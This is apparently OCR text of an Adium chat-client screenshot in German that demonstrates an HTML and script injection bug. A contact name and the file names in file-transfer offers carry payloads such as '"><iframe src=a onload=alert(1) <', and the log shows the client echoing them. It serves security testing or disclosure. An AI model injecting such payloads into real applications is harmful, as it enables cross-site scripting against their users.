 Adium Ablage Bearbeiten Darstellung Anzeige Status Kontakt Format Fenster Hilfe 1 (3:39) Di. 2. Aug 14:08:45 serine
"><iframe src=a onload=alert(1) <
Save As... Cancel
"><iframe src=a onload=alert(1) < bietet an, die Datei "><body bgcolor="green" <iframe src="document.write('google.com')" <.gif zu senden 14:04
Starte die Dateiübertragung von "><body bgcolor="green" <iframe src="document.write('google.com')" <.gif von "><iframe src=a onload=alert(1) < 14:04
Sie haben die Dateiübertragung von "><body bgcolor="green" <iframe src="document.write('google.com')" <.gif abgebrochen 14:05
"><iframe src=a onload=alert(1) < 14:05
"><iframe src=a onload=alert(1) < bietet an, die Datei "><body bgcolor="green"> <iframe src="document.write('google.com')" <.gif zu senden 14:05
"><iframe src=a onload=alert(1) < hat die Übertragung von "><body bgcolor="green"> <iframe src="document.write('google.com')" <.gif abgebrochen 14:05
serine 14:05
d
d
d
d
d
d
d
"><iframe src=a onload=alert(1) < 14:08
"><iframe src=a onload=alert(1) < bietet an, die Datei "><body bgcolor="green"> <iframe style="background-color: green;" src="document.write('google.com')" <.gif zu senden 14:08
serine 14:08
s
"><iframe src=a onload=alert(1) < 1